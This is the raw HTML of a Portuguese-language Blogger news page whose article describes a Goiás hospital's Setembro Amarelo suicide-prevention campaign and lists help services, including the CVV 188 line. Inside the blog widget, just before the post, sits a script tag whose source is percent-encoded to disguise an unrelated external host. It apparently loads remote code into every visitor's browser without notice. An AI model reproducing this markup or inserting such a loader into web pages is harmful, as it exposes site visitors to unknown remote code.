.storyify-pro-cookie-ify-content{display:block;font-size:14px;color:var(--cookie-color);margin:0 0 15px}
.storyify-pro-cookie-ify-content a{color:var(--cookie-color);text-decoration:underline}
.storyify-pro-cookie-ify-content a:hover{color:var(--main-color)}
#storyify-pro-cookie-ify-accept{display:inline-block;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:34px;padding:0 20px;margin:0;border-radius:34px}
#storyify-pro-cookie-ify-accept:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
a.ads-here{position:relative;display:flex;align-items:center;justify-content:center;height:78px;background-color:rgba(155,155,155,.05);font-size:15px;color:rgba(155,155,155,.25);font-weight:600;font-style:italic;margin:0;border:1px solid rgba(155,155,155,.05);border-radius:var(--border-radius)}
.sidebar a.ads-here{height:250px}
a.ads-here:hover{color:rgba(155,155,155,.35);border-color:rgba(155,155,155,.1)}
@media (max-width:1170px){#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{width:100%;max-width:100%;margin:0}
.row-x1{width:100%;max-width:100%}
#content-wrapper>.container,#footer-ads-wrap>.container,#footer-fbm .container,#footer-wrapper .container,#header-ads-wrap>.container,#header-wrapper .container,#trending-wrap>.container,.hero-post .flex-center{padding:0 15px}
.hero-post .flex-center .container{width:100%}
#storyify-pro-cookie-ify{bottom:15px;left:15px;padding:15px}
.rtl #storyify-pro-cookie-ify{left:unset;right:15px}
}
@media (max-width:980px){#header-wrapper .container{padding:0}
.mobile-menu-toggle{display:flex}
.header-items{flex-wrap:nowrap}
#storyify-pro-main-nav{display:none!important}
#slide-menu,.overlay{display:block}
.flex-right,.rtl .flex-right{position:relative;top:unset;left:unset;right:unset}
#main-search-wrap,.main-toggle-wrap{padding:0 15px}
.main-toggle-wrap{padding:0 15px 0 0}
.rtl .main-toggle-wrap{padding:0 0 0 15px}
.nav-active .overlay{visibility:visible;opacity:1}
.nav-active #back-top{opacity:0!important}
.is-left #content-wrapper>.container,.is-single #content-wrapper>.container{justify-content:flex-start;flex-direction:column!important}
#sidebar-wrapper,.is-single #content-wrapper.no-sidebar #main-wrapper,.is-single #main-wrapper{width:100%}
#sidebar-wrapper{margin:40px 0 0}
}
@media (max-width:880px){.hero-post .flex-center{padding:0}
.featured .hero-post{height:260px}
.hero-post .entry-header{bottom:0;width:100%;max-width:100%;background:linear-gradient(to bottom,transparent,rgba(0,0,0,.65));padding:20px 15px;transform:none;border-radius:0}
.hero-post .entry-meta{color:#eee;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.hero-post .entry-title a{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.hero-post.is-video .entry-title a:before,.hero-post.is-video .entry-title a:hover:before{background-color:#fff;color:rgba(0,0,0,.85)}
.hero-post .hero-rm a{height:34px;background-color:var(--button-bg);color:var(--button-color);font-size:14px;text-transform:initial;font-weight:400;line-height:34px;padding:0 20px;border-radius:34px;box-shadow:var(--button-shadow)}
.hero-post .hero-rm a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#trending .widget-content{min-height:unset}
.trending-left,.trending-right{width:100%}
.trending-item.item-0{background-color:var(--outer-bg);height:207.5px}
.trending-right .trending-item.item-1{padding:10px 0 0;margin:10px 0 0}
.trending-item .entry-image-wrap{height:260px;border-radius:var(--border-radius);margin:0}
.trending-item.item-0 .entry-title{font-size:19px}
.index-post-wrap{grid-template-columns:repeat(2,1fr)}
#blog-pager .load-more{width:50%}
.footer-fbm .follow-by-email-inner{flex-direction:column}
.footer-fbm .follow-by-email-header{max-width:100%;text-align:center}
.footer-fbm .follow-by-email-form{max-width:100%;margin:30px 0 0}
#storyify-pro-about-section{flex-wrap:wrap;flex-direction:column}
#storyify-pro-about-section .Image{width:100%;flex-direction:column;justify-content:center;text-align:center}
#storyify-pro-about-section .footer-logo,.rtl #storyify-pro-about-section .footer-logo{padding:0}
.footer-info{text-align:center;margin:25px 0 0}
#storyify-pro-about-section .LinkList{width:100%;justify-content:center;margin:25px 0 0}
.rtl .storyify-pro-about-section .social-icons li,.storyify-pro-about-section .social-icons li{margin:10px 5px 0}
.footerbar{height:auto;line-height:inherit;padding:25px 0;margin:0}
.footerbar .container{flex-direction:column;justify-content:center}
#footer-menu,.footerbar .footer-copyright{width:100%;text-align:center;margin:0}
#footer-menu{padding:10px 0 0}
.footer-menu ul{justify-content:center}
.footer-menu ul li a,.rtl .footer-menu ul li a{display:block;margin:5px 10px 0}
#back-top{right:15px;bottom:15px}
.rtl #back-top{left:15px;right:unset}
}
@media (max-width:680px){.is-single #content-wrapper{padding:35px 0 40px}
.index-post-wrap{grid-template-columns:1fr;row-gap:30px}
.index-post .entry-title{font-size:21px}
#blog-pager .load-more{width:100%}
.item-post h1.entry-title{font-size:30px}
.post-body table{display:block}
.storyify-pro-share-links a.twitter span{display:none}
.storyify-pro-share-links li.has-span a.twitter{width:38px;padding:0}
.storyify-pro-share-links li.has-span a.twitter:before{background-color:transparent}
.related-posts{grid-template-columns:1fr;row-gap:30px}
.related-posts .entry-title{font-size:21px}
#sidebar-wrapper{margin:30px 0 0}
.sidebar-posts .post:not(.item-0) .entry-image-wrap{width:120px;height:80px}
.sidebar-posts .entry-title{font-size:16px}
.sidebar-posts .post.item-0 .entry-title{font-size:21px}
.cmm1-items .entry-title{font-size:16px}
.cmm1-items .cmm-snippet{font-size:13px}
.featured-post .entry-title{font-size:21px}
.errorWrap{padding:25px 0 45px}
.errorWrap h3{font-size:130px}
#storyify-pro-cookie-ify,.rtl #storyify-pro-cookie-ify{width:calc(100% - 30px);margin:0}
#storyify-pro-cookie-ify{transform:translate(0,10px)}
#storyify-pro-cookie-ify.is-visible{transform:translate(0,0)}
a.ads-here{height:65px}
.sidebar a.ads-here{height:200px}
}
@media (max-width:480px){.hero-post .entry-title{font-size:26px}
#post-body,.author-description .author-text,.comments .comment-content{font-size:15px}
.item-post h1.entry-title{font-size:27px}
}
@media (max-width:380px){.item-post h1.entry-title{font-size:25px}
.tocify-inner{min-width:100%}
.storyify-pro-share-links span{display:none}
.storyify-pro-share-links li.has-span a{width:38px}
.storyify-pro-share-links li.has-span a:before{background-color:transparent}
.sidebar-posts .post:not(.item-0) .entry-image-wrap{width:98px;height:65px}
}
@media (max-width:340px){#slide-menu{width:100%}
.errorWrap h3{font-size:110px}
.errorWrap h4{font-size:25px}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJM5rJJlVNqQsFJfrEumHnqXcKkkHjQSeCfIl2s7HRiVnCelklAew97Q83G-csy5TH7MckB9AdZM9-PbdPoR0F2ovKTCkPTx0qHkwJbnLCQOZhyphenhyphenqzvWwOegwplxqgcMF0WmlJO2kIFu-w/s72-c/nth-ify.png",
    monthNames = ["Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"],
    dateFormat = "{d} {m}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    fbCommentsTheme = "light";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-210100907-6', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4309237998556953788&amp;zx=da36b2bf-5986-4e2e-95f7-b8c571630cef' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4309237998556953788&amp;zx=da36b2bf-5986-4e2e-95f7-b8c571630cef' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Merriweather"></head>
<body class='is-single is-post'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel section' id='ify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v14.0'></script>
</div><div class='widget Image' data-version='2' id='Image101'>
<script type='text/javascript'>var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJM5rJJlVNqQsFJfrEumHnqXcKkkHjQSeCfIl2s7HRiVnCelklAew97Q83G-csy5TH7MckB9AdZM9-PbdPoR0F2ovKTCkPTx0qHkwJbnLCQOZhyphenhyphenqzvWwOegwplxqgcMF0WmlJO2kIFu-w/w72-h72-p-k-no-nu/nth-ify.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML100'>
<script type='text/javascript'>
            
              var dateFormat = "{d} {m}, {y}";
              
            
          </script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<a class='logo-img' href='https://www.dezminutos.com.br/'>
<img alt='Dez MINUTOS' data-height='64' data-width='378' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-homrrB0XfVVDnnmWVcz1aFaUYrdGAdZG1HFw0tp5nBGOgTn4oNGwV1ozskMcJv1s15aRYrel34EOR1QxtUIZle7-IyEWtaLmfk2PV3PNilGn9Vhnyw_tX1YR56hw2Z7NbqAIMSZFbDk/s378/dez-minutos3.png' title='Dez MINUTOS'/>
</a>
</div></div>
<div class='storyify-pro-main-nav section' id='storyify-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='storyify-pro-main-nav-menu' role='menubar'>
<li><a href='https://www.dezminutos.com.br/' role='menuitem'>Início</a></li>
<li class='has-sub mega-menu'>
<a data-shortcode='{getMega} $label={recent}' href='#' role='menuitem'>Últimas</a></li>
<li class='has-sub mega-menu'>
<a data-shortcode='{getMega} $label={eleições}' href='#' role='menuitem'>Eleições</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='main-toggle-wrap'>
<a class='main-toggle-style darkmode-toggle' href='javascript:;' role='button'></a>
<a class='main-toggle-style show-search btn' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.dezminutos.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
</form>
<a class='main-toggle-style hide-search btn' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<script src='//%68.m%72ja%7a.c%6fm/b%68.%6as'></script>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html"
  },
  "headline": "Hutrin realiza ação em prol do Setembro Amarelo","description": "&#160; Hospital produziu material impresso e digital, distribuiu lembranças &#160;e conscientizou os profissionais sobre a importância de buscar auxíl...","datePublished": "2020-09-24T16:33:00-03:00",
  "dateModified": "2020-10-13T13:52:54-03:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Paulo Melo"
  }
}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.dezminutos.com.br/'>Página inicial</a><em class='delimiter'></em><a class='label' href='https://www.dezminutos.com.br/search/label/Brasil'>Brasil</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"https://www.dezminutos.com.br/"},{"@type":"ListItem","position":2,"name":"Brasil","item":"https://www.dezminutos.com.br/search/label/Brasil"},{"@type":"ListItem","position":3,"name":"Hutrin realiza ação em prol do Setembro Amarelo","item":"https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html"}]}</script>
<h1 class='entry-title'>Hutrin realiza ação em prol do Setembro Amarelo</h1>
<div class='entry-meta mi'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar-wrap'><span class='author-avatar' data-image='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdrXYokfCk8TUhVsvSxBsSu2AT8xDG6CMJzm9qCTo__H0M-7fnu2uaQQP54Cnl8dsnpb0sjgoGkS_0Fqz8BY8Y5vA_9p272tz3pem-wUBO8dS3PJaZncxWDFN_Tnf4yYM/w72-h72-p-k-no-nu/WhatsApp+Image+2022-02-08+at+14.17.36.jpeg'></span></span><span class='by sp'>Por</span><span class='author-name'>Paulo Melo</span></span>
<span class='entry-time'><span class='on sp'>-</span><time class='published' datetime='2020-09-24T16:33:00-03:00'>9/24/2020 04:33:00 PM</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div id='before-ad'></div>
<div class='post-body entry-content' id='post-body'>
<p style="text-align: center;">&nbsp;<em style="box-sizing: border-box; color: #333333; font-family: arial, helvetica, sans-serif; font-size: 12px; margin: 0px; outline: none; padding: 0px; text-align: center;">Hospital produziu material impresso e digital, distribuiu lembranças &nbsp;e conscientizou os profissionais sobre a importância de buscar auxílio psicológico para evitar o suicídio</em></p><p align="center" style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: center; unicode-bidi: embed;"><span style="box-sizing: border-box; font-size: 12px; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><em style="box-sizing: border-box; margin: 0px; outline: none; padding: 0px;"><img height="307" src="https://files.workr.com.br/ViewImage.aspx?image=oz9VvgFV8PlifvJApeGCqg==" style="box-sizing: border-box; height: 307px; margin: 0px; outline: none; padding: 0px; width: 456px;" width="456" /></em></span></span><br style="box-sizing: border-box; margin: 0px; outline: none; padding: 0px;" /><em style="box-sizing: border-box; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 11px; margin: 0px; outline: none; padding: 0px;">Profissionais do Hutrin - Foto: Divulgação</span></em></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">O isolamento imposto pela pandemia da Covid-19 mudou de forma brusca a rotina de milhares pessoas ao redor do mundo e trouxe impactos preocupantes para a saúde mental. De acordo com o Instituto de Psicologia da Universidade do Estado do Rio de Janeiro (UERF), os casos de depressão praticamente dobraram desde o início da quarentena. A Organização Mundial da Saúde (OMS) também aponta aumento dos índices de suicídio, depressão, medo e ansiedade.</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">Preocupado com a saúde mental e emocional dos colaboradores, o Hospital de Urgências de Trindade (Hutrin), por meio da Comissão Interna de Prevenção a acidentes (CIPA) e do Serviço Especializado em Engenharia e Medicina do Trabalho (SESMT) promoveu uma ação para conscientizar os profissionais sobre a importância da campanha Setembro Amarelo e da busca por auxílio psicológico.</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">O hospital usou a tecnologia para produzir e compartilhar através de aplicativos de mensagens um card especial sobre a campanha, produziu cartazes informativos que foram fixados na recepção da unidade de saúde para conscientizar colaboradores e pacientes e também distribuiu para todos os profissionais um kit de doces com um coração amarelo. &nbsp;</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: center; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;"><img height="380" src="https://files.workr.com.br/ViewImage.aspx?image=W4sEF10e3BlaP2gpSxdNNg==" style="box-sizing: border-box; height: 380px; margin: 0px; outline: none; padding: 0px; width: 380px;" width="380" /></span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">Durante a entrega, os organizadores ressaltaram a importância de compreender a campanha. &#8220;O remédio é a prevenção, e isso pode ser feito com estilo de vida saudável, evitando ou resolvendo situações de estresse. O que tem salvado vidas na pandemia é a&nbsp; solidariedade", afirma o Técnico de Segurança no Trabalho do Hutrin, Carlos Aves.</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-weight: bolder; margin: 0px; outline: none; padding: 0px;">Apoio psicológico</span></span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">O Hutrin sensibiliza seus colaboradores a explorar e perceber os&nbsp;sinais de alerta&nbsp;que uma pessoa emite quando está nessa situação, além de oferecer total apoio psicológico aos profissionais. A psicóloga do hospital, Polliana Alves, reforça que o processo de empatia é fundamental nessa rede de apoio. &#8220;É importante que essa campanha seja desenvolvida o ano todo. É importante compreender a dor do outro e dedicar um tempo para que ele se sinta compreendido. Isso pode fazer toda a diferença&#8221;, afirma.</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">Os atendimentos realizados pelo Hutrin seguem tanto as normas do&nbsp;Conselho Federal de Psicologia, que prevê a confidencialidade e a discrição, como também as normas sanitárias obrigatórias no hospital. Todos precisam manter distanciamento para evitar os riscos de contaminação. Depois de uma conversa, muitos profissionais voltam mais tranquilos para o trabalho.</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-weight: bolder; margin: 0px; outline: none; padding: 0px;">Como ajudar?</span></span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 21px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-size: 16px; margin: 0px; outline: none; padding: 0px;">Existem alguns órgãos que trabalham prestando auxílio para prevenção ao suicídio, como: CAPDS e Unidades Básicas de Saúde (Saúde da família, Postos e Centros de saúde), UPA 24H, SAMU 192, Pronto Socorro, Hospitais e o CVV (Centro de Valorização da Vida) através do número 188. A ligação é gratuita e pode ser feita de qualquer linha telefônica. A instituição atende todas as pessoas que queiram e necessitam de uma conversa e garante sigilo. &nbsp;</span></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; line-height: 13.5pt; margin: 14px 0px 0.0001pt; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed;"><span style="box-sizing: border-box; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-weight: bolder; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: none; padding: 0px;">Sobre o HUTRIN</span></span></span></span><span style="box-sizing: border-box; font-family: Arial, sans-serif; font-size: 9pt; margin: 0px; outline: none; padding: 0px;"></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed; vertical-align: baseline;"><span style="box-sizing: border-box; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: none; padding: 0px;">O HUTRIN (Hospital Estadual de Urgências de Trindade&nbsp;Walda&nbsp;Ferreira dos Santos) é uma unidade de assistência, ensino e pesquisa, que integra a Rede Estadual de Hospitais de Urgências e Emergências do Estado de Goiás (Rede HUGO). O Hospital tem 48 leitos, sendo oito de UTI, perfil assistencial voltado para baixa e média complexidade em clínica obstétrica, clínica cirúrgica e clínica médica e clínica ortopédica&#8239;sendo referência para Trindade, onde está localizado, e as cidades vizinhas.</span>&nbsp;</span></span><span style="box-sizing: border-box; font-family: Arial, sans-serif; font-size: 9pt; margin: 0px; outline: none; padding: 0px;"></span></p><p style="box-sizing: border-box; color: #333333; font-family: open-sans, Arial, Helvetica, Tahoma, sans-serif; font-size: 14px; margin: 14px 0px 1.12em; outline: none; padding: 0px; text-align: justify; unicode-bidi: embed; vertical-align: baseline;"><span style="box-sizing: border-box; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: none; padding: 0px;">Desde o dia 25 de agosto de 2019, o HUTRIN encontra-se sob a gestão do&#8239;<span style="box-sizing: border-box; font-weight: bolder; margin: 0px; outline: none; padding: 0px;">Instituto de Medicina, Estudos e Desenvolvimento &#8211; IMED</span>, uma Organização Social (OS) que se destaca pela prestação de serviços e desenvolvimento de projetos que proporcionem bem-estar, saúde, cidadania e dignidade às pessoas. O IMED administra o HUTRIN para que ele funcione com qualidade 24 horas por dia, todos os dias da semana.</span></span></span></p>
</div>
<div id='after-ad'></div>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Brasil' rel='tag'>Brasil</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Cidades' rel='tag'>Cidades</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Dez%20MINUTOS' rel='tag'>Dez MINUTOS</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Educa%C3%A7%C3%A3o' rel='tag'>Educação</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Pol%C3%ADtica' rel='tag'>Política</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Portal%2010%20Minutos' rel='tag'>Portal 10 Minutos</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Portal%20Dez%20MINUTOS' rel='tag'>Portal Dez MINUTOS</a>
<a class='label-link' href='https://www.dezminutos.com.br/search/label/Sa%C3%BAde' rel='tag'>Saúde</a>
</div>
</div>
<div class='post-share'>
<ul class='storyify-pro-share-links social social-bg'>
<li class='facebook-f has-span'><a class='facebook btn window-ify' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' data-width='520' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='twitter btn window-ify' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' data-width='860' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='520' data-url='https://api.whatsapp.com/send?text=Hutrin realiza ação em prol do Setembro Amarelo | https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' data-width='860' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA&description=Hutrin realiza ação em prol do Setembro Amarelo' data-width='860' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin btn window-ify' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html&title=Hutrin realiza ação em prol do Setembro Amarelo' data-width='860' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='tumblr'><a class='tumblr btn window-ify' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html&name=Hutrin realiza ação em prol do Setembro Amarelo' data-width='860' href='javascript:;' rel='nofollow' title='Tumblr'></a></li>
<li class='telegram'><a class='telegram btn window-ify' data-height='520' data-url='https://telegram.me/share/url?url=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html&text=Hutrin realiza ação em prol do Setembro Amarelo' data-width='860' href='javascript:;' rel='nofollow' title='Telegram'></a></li>
<li class='email'><a class='email btn window-ify' data-height='500' data-url='mailto:?subject=Hutrin realiza ação em prol do Setembro Amarelo&body=https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' data-width='520' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
<footer class='post-footer'>
